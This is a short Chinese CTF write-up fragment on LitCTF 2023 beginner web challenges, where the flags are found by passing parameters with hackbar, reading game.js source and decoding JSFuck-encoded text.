

6.cat flag

[LitCTF 2023]Follow me and hack me



1.打开环境,有get和post两个传参位置,但是这里说没有提交按钮

2.用hackbar传参 ,但是要先找到参数,再源码里

导弹迷踪



1.直接玩游戏通关是比较难的,提示说是js分析和源码泄露,说明我们直接在源码里就能找到,然后说玩游戏才能得到,我们直接查看game.js的源码,可以得到flag

[LitCTF 2023]1zjs



1.不玩游戏,直接看源码,上面说有一个礼物,我们访问试试

2.是一个编码



3.解码——编码为jsfuck,去掉[]得到flag

854

854

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?